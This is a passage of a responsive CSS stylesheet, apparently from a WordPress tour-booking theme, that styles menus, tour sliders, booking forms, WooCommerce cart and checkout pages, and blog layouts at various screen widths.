.wrapper-tours-slider.arrow-black .owl-controls .owl-dot.active span {
	background: #848484;
}

@media (min-width: 993px) and (max-width: 1200px) {
	.navbar-nav > li {
		padding: 0 15px;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
		right: -35px;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
		left: -35px;
	}
}

@media (min-width: 768px) and (max-width: 992px) {
	.content-area .site-main, .content-area .widget-area {
		width: 100%;
		float: none;
	}

	.slider-tour-booking, .banner-tour-booking {
		margin-top: -222px;
	}

	.fix-ipad-deals-discounts .vc_col-sm-8 {
		width: 100%;
	}

	.tab-search-tour-hotel {
		margin-top: -291px;
	}
}

@media (min-width: 993px) {
	.after_slider.sticky-header {
		position: relative;
	}

	.sticky_header.affix.menu-hidden {
		transform:         translate(0, -100%);
		-webkit-transform: translate(0, -100%);
		-moz-transform:    translate(0, -100%);
		-ms-transform:     translate(0, -100%);
		-o-transform:      translate(0, -100%);
	}

	.width-navigation .menu-right {
		margin:  0;
		display: inline-block;
	}

	.width-navigation .menu-right {
		*zoom: 1;
	}

	.width-navigation .menu-right:before, .width-navigation .menu-right:after {
		content: "";
		display: table;
	}

	.width-navigation .menu-right:after {
		clear: both;
	}

	.width-navigation .navbar-nav {
		display: inline-block;
		width:   100%;
	}

	.width-navigation.table-right {
		text-align: right;
	}

	.navigation-menu {
		position: relative;
		padding:  15px 0;
	}

	.navigation-menu .tm-table {
		width: 100%;
	}

	.navigation-menu nav {
		position: static;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu {
		box-shadow:      0 2px 3px rgba(0, 0, 0, 0.09);
		-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.09);
		-o-box-shadow:   0 2px 3px rgba(0, 0, 0, 0.09);
		-ms-box-shadow:  0 2px 3px rgba(0, 0, 0, 0.09);
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li {
		padding: 0 20px;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:after {
		content:  "";
		position: absolute;
		left:     20px;
		right:    20px;
		bottom:   0;
		height:   1px;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li a, .navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li > span.disable_link {
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition:    all 0.2s ease-in-out 0s;
		-ms-transition:     all 0.2s ease-in-out 0s;
		-o-transition:      all 0.2s ease-in-out 0s;
		transition:         all 0.2s ease-in-out 0s;
		padding:            12px 0;
		display:            block;
		border-bottom:      1px dashed #fff;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child:after {
		display: none;
	}

	.navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child a, .navigation-menu .navbar-nav li.menu-item-has-children .sub-menu li:last-child > span.disable_link {
		border-bottom: 1px dashed transparent;
	}

	.navigation-menu .menu-right {
		padding-left: 0;
	}

	.navigation-menu .menu-right li {
		list-style:     none;
		display:        inline-block;
		vertical-align: middle;
	}

	.navigation-menu .menu-right li:last-child {
		padding-right: 0;
	}

	.navbar-nav a i.fa {
		margin-right: 5px;
	}

	.navbar-nav > li > span:hover {
		background: transparent;
	}

	nav .navbar-collapse {
		padding-right: 0;
		padding-left:  0;
	}

	/****************megamenu**************/
	nav ul, nav ul ul, nav ul ul ul {
		margin: 0;
	}

	nav ul li, nav ul ul li, nav ul ul ul li {
		margin: 0;
	}

	.nav > li > a:hover, .nav > li > a:focus {
		background: transparent;
	}

	.navbar-nav {
		float: none;
	}

	.navbar-nav > li {
		vertical-align: middle;
		display:        inline-block;
		float:          none;
		margin-left:    -5px;
		position:       relative;
		padding:        0 20px;
		z-index:        20;
	}

	.navbar-nav > li:after {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		content:            '';
		display:            block;
		position:           absolute;
		width:              0;
		height:             0;
		z-index:            10;
		top:                100%;
		left:               50%;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
		margin-left:        -4px;
		border-style:       solid;
		border-width:       0 4px 4px 4px;
	}

	.navbar-nav > li:before {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		content:            '';
		display:            block;
		position:           absolute;
		height:             3px;
		left:               14px;
		right:              14px;
		z-index:            10;
		top:                100%;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
	}

	.navbar-nav > li:last-child {
		margin-left:   0;
		padding-right: 0;
	}

	.navbar-nav > li > a, .navbar-nav > li > span.disable_link {
		padding:            22px 0 22px;
		display:            inline-block;
		position:           relative;
		text-transform:     uppercase;
		line-height:        100%;
		vertical-align:     bottom;
		-webkit-transition: all 0.2s ease;
		-moz-transition:    all 0.2s ease;
		-ms-transition:     all 0.2s ease;
		-o-transition:      all 0.2s ease;
		transition:         all 0.2s ease;
	}

	.navbar-nav > li.item-border > a {
		-webkit-transition: all 0.3s ease-in;
		-moz-transition:    all 0.3s ease-in;
		-ms-transition:     all 0.3s ease-in;
		-o-transition:      all 0.3s ease-in;
		transition:         all 0.3s ease-in;
		border:             2px solid;
		padding:            7px 20px;
	}

	.navbar-nav > li > .sub-menu {
		margin-top: 20px;
	}

	.navbar-nav > li.menu-right:after, .navbar-nav > li.menu-right:before {
		display: none;
	}

	.navbar-nav > li.menu-right:hover {
		background-color: transparent !important;
	}

	.navbar-nav > li.menu-right .widget {
		margin: 0;
	}

	.navbar-nav > li.menu-right .widget .widget-social a {
		padding-left: 25px;
		font-size:    18px;
	}

	.navbar-nav > li.menu-right .widget .widget-social a:first-child {
		padding-left: 5px;
	}

	.navbar-nav > li.menu-right ul {
		margin: 0;
	}

	.navbar-nav > li.menu-right ul > li {
		padding: 0 20px;
	}

	.navbar-nav > li.menu-right ul > li:last-child {
		padding-right: 0;
	}

	.navbar-nav > li > ul.sub-menu > li > .sub-menu, .navbar-nav > li > ul.sub-menu {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
	}

	.navbar-nav > li > ul.sub-menu {
		visibility:       hidden;
		width:            225px;
		position:         absolute;
		top:              100%;
		left:             -15px;
		margin-top:       25px;
		padding:          10px 0 10px 0;
		background-color: #fff;
		list-style:       none;
		opacity:          0;
		box-shadow:       1px 1px 3px rgba(0, 0, 0, 0.2);
	}

	.navbar-nav > li > ul.sub-menu > li {
		margin-bottom: 5px;
		position:      relative;
	}

	.navbar-nav > li > ul.sub-menu > li a {
		display:     block;
		position:    relative;
		padding:     6px 20px 6px 20px;
		font-size:   13px;
		font-weight: 400;
		z-index:     15;
		color:       #333;
	}

	.navbar-nav > li:hover:after, .navbar-nav > li.current-menu-item:after, .navbar-nav > li.current_page_parent:after, .navbar-nav > li.current-menu-ancestor:after {
		margin-top: -4px;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	.navbar-nav > li:hover:before, .navbar-nav > li.current-menu-item:before, .navbar-nav > li.current_page_parent:before, .navbar-nav > li.current-menu-ancestor:before {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	.navbar-nav > li:hover > ul.sub-menu {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
	}

	.navbar-nav li .sub-menu {
		visibility: hidden;
		opacity:    0;
		margin-top: 25px;
		position:   absolute;
		left:       25px;
		z-index:    9999;
		background: #fff;
		top:        auto;
		padding:    8px 0;
	}

	.navbar-nav li .sub-menu li {
		list-style: none;
		text-align: left;
		position:   relative;
	}

	.navbar-nav li .sub-menu li a {
		text-decoration: none;
		white-space:     nowrap;
	}

	.navbar-nav li:hover > .sub-menu {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
	}

	.navbar-nav li.menu-item-has-children .sub-menu {
		min-width:   160px;
		margin-left: 0;
	}

	.navbar-nav li.menu-item-has-children .sub-menu li {
		width: 100%;
	}

	.navbar-nav li .sub-menu .sub-menu {
		left: 100%;
		top:  0;
	}

	.navbar-nav li .sub-menu li:hover .sub-menu {
		height:  auto;
		z-index: 999;
	}

	.admin-bar .sticky_header.affix {
		top: 32px;
	}

	.admin-bar .boxed-area .sticky_header.affix {
		top: auto;
	}

	.mobile-menu-open.wrapper-container {
		position: relative;
		overflow: hidden;
	}
}

@media (min-width: 768px) {
	.wrapper-tours-slider .owl-dots {
		display: none !important;
	}

	.wrapper-tours-slider.shortcode-tour-reviews .owl-dots {
		display: block !important;
	}
}

@media (max-width: 993px) {
	.travel-booking-search form {
		padding: 20px 0;
	}

	.travel-booking-search .hb-form-table {
		width: 100%;
	}

	.travel-booking-search .hb-form-table li {
		width: 50%;
	}

	.travel-booking-search .hb-form-table li.hb-submit {
		width:      100%;
		text-align: center;
	}

	.travel-booking-search .hb-form-table li.hb-submit button {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit {
		width:      100%;
		text-align: center;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit button {
		width: 50%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-field-select:after {
		display: none;
	}

	.search-toggler-unit .search-toggler {
		display: inline-block;
	}

	.item-list-tour .content-list-tour .wrapper_content {
		padding: 20px;
	}

	.item-list-tour .content-list-tour .wrapper_content:before {
		right: 150px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left {
		padding-right: 20px;
		width:         calc(100% - 134px);
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left .post_date {
		margin-top: 10px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right {
		width:        130px;
		padding-left: 20px;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button, .item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys {
		padding:     0 15px;
		font-weight: normal;
		font-size:   90%;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 50%;
		float: left;
	}

	.woocommerce ul.products li.product:nth-child(3n+1), .woocommerce-page ul.products li.product:nth-child(3n+1) {
		clear: none !important;
	}

	.woocommerce ul.products li.product:nth-child(2n+1), .woocommerce-page ul.products li.product:nth-child(2n+1) {
		clear: both;
	}

	.navbar-nav > li > a {
		padding-top:    6px;
		padding-bottom: 6px;
	}

	.site-header .navbar-nav .menu-right {
		margin-top: 15px;
	}

	.site-header .navbar-nav .menu-right ul {
		margin-left: 15px;
	}

	.site-header .navbar-nav .sub-menu li:first-child {
		margin-top: 0;
	}

	.fix-col-responsive .wpb_column {
		width: 100%;
	}

	.fix-col-responsive .wpb_column .list-posts {
		margin-left:  0;
		margin-right: 0;
	}

	.navbar-toggle {
		float:          none;
		display:        inline-block;
		vertical-align: middle;
		padding:        9px 25px;
	}

	.header_v1 .wrapper-logo {
		display: none;
	}

	.header_v1.affix-top .sticky-logo {
		display: block;
	}

	.site-header .navbar-nav {
		margin:     0;
		text-align: left;
	}

	.site-header .navbar-nav li {
		list-style: none;
		position:   relative;
		display:    block;
	}

	.site-header .navbar-nav .sub-menu {
		position:   relative;
		background: transparent;
	}

	.site-header .navbar-nav .sub-menu li {
		border: none !important;
	}

	.site-header .navbar-nav .sub-menu li a {
		padding-left: 15px !important;
	}

	.navbar-nav .sub-menu {
		overflow: hidden;
	}

	.navbar-nav .sub-menu .sub-menu {
		margin-left:   20px;
		margin-top:    10px;
		margin-bottom: 5px;
	}

	.nav > li > span {
		padding: 10px 15px;
	}

	.site-header .navigation-menu {
		padding: 10px 0;
	}

	.site-header .navigation-menu .width-navigation {
		display: block;
	}

	.side-nav {
		position:       fixed;
		width:          240px;
		left:           -105%;
		top:            0;
		margin:         0;
		padding-bottom: 60px;
		z-index:        999;
		overflow-y:     auto;
		will-change:    left;
		padding-top:    20px;
		height:         100%;
		background:     #000;
	}

	.side-nav.right-aligned {
		will-change: right;
		right:       -105%;
		left:        auto;
	}

	.side-nav .collapsible {
		margin: 0;
	}

	.side-nav li {
		float: none;
	}

	.side-nav li .sub-menu {
		margin:      0;
		margin-left: 15px;
	}

	.side-nav a {
		display: block;
		padding: 1px 15px;
	}

	.nav > li > a:hover, .nav > li > a:focus {
		background: transparent;
	}

	.navbar-nav {
		margin: 0;
	}

	.navbar-nav li {
		list-style: none;
		position:   relative;
	}

	.navbar-nav .menu-right .widget_shopping_cart {
		padding-right: 20px;
	}

	.navbar-nav .sub-menu li {
		margin-top: 9px;
	}

	.navbar-nav .sub-menu .sub-menu {
		margin-left: 20px;
	}

	.menu-mobile-effect {
		float:          none;
		display:        inline-block;
		cursor:         pointer;
		z-index:        1;
		vertical-align: middle;
		padding:        0;
		margin:         0 15px 0 0;
	}

	.menu-mobile-effect span {
		background-color: #fff;
	}

	.sub-menu {
		position: relative;
	}

	.sub-menu li {
		border: none !important;
	}

	.sub-menu li a {
		padding-left: 25px !important;
	}

	.nav > li > span {
		padding: 10px 15px;
	}

	.woocommerce-checkout .columns .order-wrapper {
		margin-left: 0;
		margin-top:  20px;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    80px;
		padding-bottom: 80px;
	}

	.top_site_main .banner-wrapper-destination .desc {
		margin: 0 auto 40px auto;
	}

	.tours-type-slider .tours_type_item {
		width: 100%;
	}

	.tours-type-slider .item-tour {
		width: 100%;
	}

	.tours-type-pain .tours_type_item .count-attr {
		font-size: 1em;
	}

	.tours-type-pain .tours_type_item .item__title {
		font-size: 1.6em;
	}

	.tabs-fixed-scroll {
		display: none;
	}
}

@media (max-width: 767px) {
	.alignright, .alignleft {
		float: none;
	}

	.widget-icon-box, .stats_counter {
		margin-bottom: 25px;
	}

	.header_top_bar {
		display: none;
	}

	.wrapper-tours-slider {
		margin: 0 -10px;
	}

	.wrapper-tours-slider .item-tour {
		padding: 0 10px;
	}

	.related.tours .wrapper-tours-slider .item-tour {
		padding: 0 15px;
	}

	.travel-booking-search {
		margin: 0 -10px;
	}

	.tours-type-pain .item-tour {
		width: 50%;
		float: left;
	}

	.tours-type-pain .item_border {
		margin-bottom: 20px;
	}

	.counter-group {
		margin: 10px auto;
	}

	.counter-block {
		margin-right: 8px;
	}

	.counter-block .counter {
		width:       120px;
		height:      80px;
		overflow:    hidden;
		font-weight: 700;
	}

	.counter-block .counter .number {
		font-size:   70px;
		line-height: 78px;
	}

	.counter-block .counter.with-hundreds {
		width: 180px;
	}

	.counter-block .counter-caption {
		font-size: 100%;
	}

	/**
	 * Style begins
	 */
	.woocommerce,
	.woocommerce-page {
		/**
		 * General layout
		 */
		/**
		 * Cart
		 */
		/**
		 * Checkout
		 */
		/**
		 * Account
		 */
	}

	.woocommerce table.shop_table_responsive thead,
	.woocommerce-page table.shop_table_responsive thead {
		display: none;
	}

	.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,
	.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child {
		border-top: 0;
	}

	.woocommerce table.shop_table_responsive tbody th,
	.woocommerce-page table.shop_table_responsive tbody th {
		display: none;
	}

	.woocommerce table.shop_table_responsive tr,
	.woocommerce-page table.shop_table_responsive tr {
		display: block;
	}

	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td {
		display:    block;
		text-align: right !important;
	}

	.woocommerce table.shop_table_responsive tr td.order-actions,
	.woocommerce-page table.shop_table_responsive tr td.order-actions {
		text-align: left !important;
	}

	.woocommerce table.shop_table_responsive tr td:before,
	.woocommerce-page table.shop_table_responsive tr td:before {
		content:     attr(data-title) ": ";
		font-weight: 700;
		float:       left;
	}

	.woocommerce table.shop_table_responsive tr td.product-remove:before, .woocommerce table.shop_table_responsive tr td.actions:before,
	.woocommerce-page table.shop_table_responsive tr td.product-remove:before,
	.woocommerce-page table.shop_table_responsive tr td.actions:before {
		display: none;
	}

	.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
		background-color: rgba(0, 0, 0, 0.025);
	}

	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		float: none;
		width: 100%;
	}

	.woocommerce table.cart .product-thumbnail,
	.woocommerce #content table.cart .product-thumbnail,
	.woocommerce-page table.cart .product-thumbnail,
	.woocommerce-page #content table.cart .product-thumbnail {
		display: none;
	}

	.woocommerce table.cart td.actions,
	.woocommerce #content table.cart td.actions,
	.woocommerce-page table.cart td.actions,
	.woocommerce-page #content table.cart td.actions {
		text-align: left;
	}

	.woocommerce table.cart td.actions .coupon,
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon {
		float:          none;
		padding-bottom: .5em;
	}

	.woocommerce table.cart td.actions .coupon,
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon {
		*zoom: 1;
	}

	.woocommerce table.cart td.actions .coupon:before, .woocommerce table.cart td.actions .coupon:after,
	.woocommerce #content table.cart td.actions .coupon:before,
	.woocommerce #content table.cart td.actions .coupon:after,
	.woocommerce-page table.cart td.actions .coupon:before,
	.woocommerce-page table.cart td.actions .coupon:after,
	.woocommerce-page #content table.cart td.actions .coupon:before,
	.woocommerce-page #content table.cart td.actions .coupon:after {
		content: "";
		display: table;
	}

	.woocommerce table.cart td.actions .coupon:after,
	.woocommerce #content table.cart td.actions .coupon:after,
	.woocommerce-page table.cart td.actions .coupon:after,
	.woocommerce-page #content table.cart td.actions .coupon:after {
		clear: both;
	}

	.woocommerce table.cart td.actions .coupon input,
	.woocommerce table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce #content table.cart td.actions .coupon input,
	.woocommerce #content table.cart td.actions .coupon .button,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon input,
	.woocommerce-page #content table.cart td.actions .coupon .button,
	.woocommerce-page #content table.cart td.actions .coupon .input-text {
		width:      48%;
		box-sizing: border-box;
	}

	.woocommerce table.cart td.actions .coupon .input-text + .button,
	.woocommerce table.cart td.actions .coupon .button.alt,
	.woocommerce #content table.cart td.actions .coupon .input-text + .button,
	.woocommerce #content table.cart td.actions .coupon .button.alt,
	.woocommerce-page table.cart td.actions .coupon .input-text + .button,
	.woocommerce-page table.cart td.actions .coupon .button.alt,
	.woocommerce-page #content table.cart td.actions .coupon .input-text + .button,
	.woocommerce-page #content table.cart td.actions .coupon .button.alt {
		float: right;
	}

	.woocommerce table.cart td.actions .button,
	.woocommerce #content table.cart td.actions .button,
	.woocommerce-page table.cart td.actions .button,
	.woocommerce-page #content table.cart td.actions .button {
		display: block;
		width:   100%;
	}

	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .shipping_calculator,
	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .shipping_calculator,
	.woocommerce-page .cart-collaterals .cross-sells {
		width:      100%;
		float:      none;
		text-align: left;
	}

	.woocommerce.woocommerce-checkout form.login .form-row,
	.woocommerce-page.woocommerce-checkout form.login .form-row {
		width: 100%;
		float: none;
	}

	.woocommerce #payment .terms,
	.woocommerce-page #payment .terms {
		text-align: left;
		padding:    0;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		float:         none;
		width:         100%;
		box-sizing:    border-box;
		margin-bottom: 1em;
	}

	.woocommerce .lost_reset_password .form-row-first,
	.woocommerce .lost_reset_password .form-row-last,
	.woocommerce-page .lost_reset_password .form-row-first,
	.woocommerce-page .lost_reset_password .form-row-last {
		width:        100%;
		float:        none;
		margin-right: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation,
	.woocommerce-account .woocommerce-MyAccount-content {
		float: none;
		width: 100%;
	}

	.wrapper-footer ul {
		text-align: left;
	}

	.wrapper-footer ul li {
		margin-left:  0;
		margin-right: 10px;
	}

	.tb_single_tour .images_single_left, .woocommerce .images_single_left, .woocommerce-page .images_single_left {
		width: 55%;
	}

	.tb_single_tour .description_single, .woocommerce .description_single, .woocommerce-page .description_single {
		width: 45%;
	}

	.single-woo-tour .description_single .affix-sidebar {
		top:        0;
		margin-top: 30px;
	}

	.images_single_left .tour_after_title .meta_date, .images_single_left .tour_after_title .meta_values, .images_single_left .tour_after_title .tour-share, .images_single_left .tour_after_title .single-adults-children {
		width:         100%;
		margin-bottom: 10px;
		text-align:    left;
	}

	.wrapper-blog-content .sticky {
		padding: 15px;
	}

	.wrapper-blog-content article .img_post {
		width: 220px;
	}

	.wrapper-blog-content article .content-thumbnail {
		width:        calc(100% - 220px);
		padding-left: 20px;
	}

	.slider-tour-booking {
		margin-top: -222px;
	}

	.banner-tour-booking {
		margin-top: 20px;
	}

	.list-posts {
		margin-right: 0;
		margin-left:  0;
	}

	.list-posts .post_list_content_unit {
		width: 50%;
		float: left;
	}

	.comments-area .comment-respond .comment-form {
		padding: 20px;
	}

	.comments-area .comment-respond .comment-form .comment-form-author, .comments-area .comment-respond .comment-form .comment-form-email, .comments-area .comment-respond .comment-form .comment-form-url, .comments-area .comment-respond .comment-form .comment-form-phone {
		width:         100%;
		padding-left:  0;
		padding-right: 0;
	}

	.comments-area .comment-respond .comment-form .form-submit input#submit {
		margin-bottom: 10px;
	}

	.two-column-respon .wpb_column {
		width: 50%;
		float: left;
	}

	.two-column-respon .wpb_column:nth-child(2n+1) {
		clear: both;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav {
		display: none !important;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
		display: none !important;
	}

	.wrapper-tours-slider .owl-controls {
		margin: 30px 0 0 0;
	}

	.wrapper-tours-slider .owl-dots {
		text-align: center;
	}

	.wrapper-tours-slider .owl-controls .owl-dot span {
		border-color: #bbbaba;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default {
		margin-bottom: 15px;
		border:        none;
		border-radius: 0;
		box-shadow:    0 0 0;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-heading {
		padding:       0;
		border:        none !important;
		border-radius: 0;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-heading .panel-title a {
		display: block;
		padding: 10px 15px;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse {
		border:     2px solid;
		border-top: none;
	}

	.content-area {
		padding-top:    40px;
		padding-bottom: 40px;
	}

	.sc-gallery .content_gallery .gallery_item-wrap {
		width: 50%;
		float: left;
	}

	.wrapper-content .top_site_main {
		padding-top: 65px;
	}

	.woocommerce .tb_single_tour .images_single_left, .woocommerce .tb_single_tour .description_single, .woocommerce-page .tb_single_tour .images_single_left, .woocommerce-page .tb_single_tour .description_single {
		width: 100%;
		float: none;
	}

	.woocommerce .images_single_left, .woocommerce .description_single, .woocommerce-page .images_single_left, .woocommerce-page .description_single {
		width: 100%;
		float: none;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
		height:      43px;
		line-height: 43px;
		padding:     0 25px;
	}

	.wrapper-special-tours {
		margin: 0 -10px;
	}

	.wrapper-special-tours .inner-special-tours {
		width:   50%;
		float:   left;
		padding: 0 10px;
	}

	.wrapper-special-tours .inner-special-tours .item_price {
		right: 10px;
	}

	.border-below {
		padding: 10px 0 30px 0;
	}

	.shortcode_title .title_subtitle {
		font-size: 1em;
	}

	.tab-search-tour-hotel {
		margin-top: -82px;
	}

	.sc-search-tour-hotel .content-tab-search {
		background: #1f1e1e;
	}

	.sc-search-tour-hotel .hotel-booking-search form, .sc-search-tour-hotel .travel-booking-search form {
		padding: 0;
	}
}

@media (max-width: 668px) {
	.related.tours {
		display: none;
	}
}

@media (max-width: 600px) {
	.item-list-tour .content-list-tour .post_images {
		width: 100%;
		float: none;
	}

	.item-list-tour .content-list-tour .post_images a {
		display: block;
	}

	.item-list-tour .content-list-tour .wrapper_content {
		padding: 20px;
		width:   100%;
		float:   none;
	}

	.post-navigation .nav-links .nav-previous, .post-navigation .nav-links .nav-next {
		width:      100%;
		text-align: left;
		float:      left;
	}

	.comments-area .comment-respond .comment-form {
		padding: 0 15px;
	}

	.comments-area .comment-list-inner .comments-title {
		padding: 0 10px;
		margin:  0 10px;
	}

	.comments-area .comment-list {
		padding: 20px 0;
	}

	.comments-area .comment-list-inner li .content-comment {
		padding: 15px 0;
	}

	.comments-area .comment-list-inner li .wrapper_avatar {
		float:  none;
		margin: 0 auto;
	}

	.comments-area .comment-list-inner li .comment-right {
		width:      100%;
		float:      none;
		margin-top: 20px;
		padding:    0;
	}

	.comments-area .comment-list-inner li .children {
		margin-left: 0;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-left .date {
		padding-left: 10px;
	}

	.form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email, .form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email {
		width: auto;
	}

	.woocommerce-checkout .columns.col-md-5 {
		padding: 0;
	}

	.woocommerce-checkout .columns .order-wrapper {
		padding: 15px 15px 0 15px;
	}

	.woocommerce-checkout .columns .order-wrapper .form-row.place-order {
		padding-bottom: 5px !important;
		margin-bottom:  0;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    60px;
		padding-bottom: 60px;
	}

	.top_site_main .banner-wrapper-destination .desc {
		margin: 0 auto 30px auto;
	}

	.shortcode_title.shortcode-title-style_3 {
		text-align: center;
	}

	.shortcode_title.shortcode-title-style_3 .title_primary, .shortcode_title.shortcode-title-style_3 .title_subtitle {
		float: none;
	}

	.banner-typed .phys-typingEffect {
		font-size: 3em;
	}
}

@media (max-width: 480px) {
	.tours-type-pain .item-tour {
		width: 100%;
		float: none;
	}

	.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email {
		width: auto;
	}

	.form-subscribe {
		padding: 50px 15px;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100%;
	}

	.wrapper-blog-content article .img_post {
		width:         100%;
		margin-bottom: 20px;
		margin-right:  0;
	}

	.wrapper-blog-content article .img_post img {
		width: 100%;
	}

	.wrapper-blog-content article .content-thumbnail {
		width:        100%;
		padding-left: 0;
	}

	.list-posts .post_list_content_unit {
		width: 100%;
		float: left;
	}

	.custom-instagram #sb_instagram .sbi_item {
		width: 50% !important;
	}

	.custom-instagram #sb_instagram .sbi_item .sbi_photo {
		height: 130px !important;
	}

	.counter-group {
		margin: 0 auto;
	}

	.counter-block {
		margin-right: 4px;
	}

	.counter-block .counter {
		width:  96px;
		height: 64px;
	}

	.counter-block .counter .number {
		font-size:   56px;
		line-height: 63px;
	}

	.counter-block .counter.with-hundreds {
		width: 144px;
	}

	.counter-block .counter-caption {
		font-size: 85%;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li:first-child {
		border-left: none;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li:last-child {
		border-right: none;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li a {
		padding: 0 15px;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    40px;
		padding-bottom: 40px;
	}

	.tours-type-pain .tours_type_item {
		width: 50%;
	}

	.tours-type-pain .tours_type_item.width2x3 {
		width: 100%;
	}

	.tours-type-pain .tours_type_item:nth-child(3) {
		clear: none;
	}

	.wrapper-blog-content article .entry-content {
		overflow: visible;
	}

	.border-below h2 {
		font-size: 2.6em;
	}

	.wrapper-special-tours {
		margin: 0;
	}

	.wrapper-special-tours .inner-special-tours {
		width:   100%;
		float:   none;
		padding: 0;
	}

	.wrapper-special-tours .inner-special-tours a > img {
		width: 100%;
	}

	.wrapper-special-tours .inner-special-tours .item_price {
		right: 0;
	}

	.hotel_info {
		margin: 0;
	}

	.hotel_info {
		*zoom: 1;
	}

	.hotel_info:before, .hotel_info:after {
		content: "";
		display: table;
	}

	.hotel_info:after {
		clear: both;
	}

	.hotel_info .column {
		width:   100%;
		float:   none;
		padding: 0;
	}

	.gallery .gallery-item {
		max-width: 50%;
	}
}

@media (max-width: 420px) {
	.form-subscribe-form-wrap .mc4wp-form, .form-subscribe-form-wrap .epm-sign-up-form {
		text-align: left;
		border:     none;
		width:      100%;
	}

	.form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field {
		margin-bottom: 10px;
	}

	.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
